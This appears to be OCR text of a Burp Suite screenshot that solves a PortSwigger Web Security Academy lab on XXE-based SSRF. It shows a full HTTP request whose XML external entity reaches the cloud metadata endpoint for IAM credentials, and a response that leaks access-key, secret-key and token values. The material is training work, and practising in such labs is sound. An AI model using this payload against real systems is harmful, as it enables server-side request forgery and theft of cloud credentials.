 3 × ...
Send Cancel < ▼ > ▼ Target: https://0aa0001503510f53c005c20a00850018.web-security-academy.... HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host:
0aa0001503510f53c005c20a00850018.web-security-academ
y.net
3 Cookie: session=108yxz3o2f3hmra9Nff902yo1Tr932Kr
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:108.0) Gecko/20100101 Firefox/108.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0aa0001503510f53c005c20a00850018.web-securit
y-academy.net/product?productId=1
9 Content-Type: application/xml
10 Content-Length: 231
11 Origin:
https://0aa0001503510f53c005c20a00850018.web-securit
y-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM
"http://169.254.169.254/latest/meta-data/iam/secur
ity-credentials/admin"> ]>
20 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
21 </stockCheck>
22
? Search... 0 matches
Done
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 552
5
6 "Invalid product ID: {
7 "Code":"Success",
8 "LastUpdated":"2023-01-10T07:22:50.379978268Z",
9 "Type":"AWS-HMAC",
10 "AccessKeyId":"qkXVJSIbmZFmEULIUAXc",
11 "SecretAccessKey":
"npyhGdIK5bPReRIElf28vTsPR7bm1SShBmgXLqf2",
12 "Token":
13 "Expiration":"2029-01-08T07:22:50.379978268Z"
14 }"
? Search... 0 matches
667 bytes | 530 millis
INSPECTOR
Web Security
Academy
Exploiting XXE to perform SSRF attacks
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills! Continue learning
Home
ZZZZZZ Bed - Your New Home Office
$22.74
Description:
We are delighted to introduce you to our new, state of the art, home office. ZZZZZZ Bed is a revolutionary space-saving concept
for those of you struggling to fit everything into your tiny home. But it's not just about its useful integration in your existing room,
it's also about the convenience it offers in your work and leisure time.
Picture this, you are halfway through your working day and it's time for a well earned nap. You will be able to save time by